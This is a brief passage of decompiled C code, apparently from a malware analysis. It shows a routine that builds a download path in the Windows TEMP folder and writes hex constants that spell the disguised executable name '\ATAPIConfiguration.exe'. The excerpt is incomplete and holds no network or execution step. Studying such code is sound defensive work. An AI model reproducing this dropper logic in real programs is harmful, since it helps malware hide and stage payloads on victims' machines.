 memset(local_3c,0,16000);
memset(download_path,0,0x1000);
temp_path = getenv("TEMP");
temp_path_len = strlen(temp_path);
DAT_0041602c = (LPCSTR)malloc(temp_path_len + 0x1000);
strcpy(DAT_0041602c,temp_path);
uVar6 = 0xffffffff;
pCVar7 = DAT_0041602c;
do {
if (uVar6 == 0) break;
uVar6 = uVar6 - 1;
cVar1 = *pCVar7;
pCVar7 = pCVar7 + 1;
} while (cVar1 != '\0');
puVar5 = (undefined4 *)(DAT_0041602c + (~uVar6 - 1));
*puVar5 = 0x4154415c;
puVar5[1] = 0x6f434950;
puVar5[2] = 0x6769666e;
puVar5[3] = 0x74617275;
puVar5[4] = 0x2e6e6f69;
puVar5[5] = 0x657865;